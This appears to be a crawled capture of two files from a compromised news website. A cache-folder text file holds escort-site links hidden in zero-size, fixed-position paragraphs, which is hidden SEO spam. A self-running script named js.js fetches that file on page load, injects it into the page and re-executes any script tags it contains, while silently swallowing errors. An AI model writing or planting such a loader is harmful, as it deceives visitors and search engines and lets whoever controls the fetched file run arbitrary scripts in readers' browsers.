

--- FILE ---
content_type: text/plain
request_url: https://1938news.com/wp-content/uploads/wp-cache/data.txt?v=1768762999
body_size: 181
content:
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.micaze.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.gzzzn.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://izmirmicaze.vip/" title="izmir escort">izmir escort</a>
	</p>
	

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://1938news.com/js.js?v=1768762999
body_size: 782
content:
(function(){
  var u = "https://1938news.com/wp-content/uploads/wp-cache/data.txt?v=1768762999";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
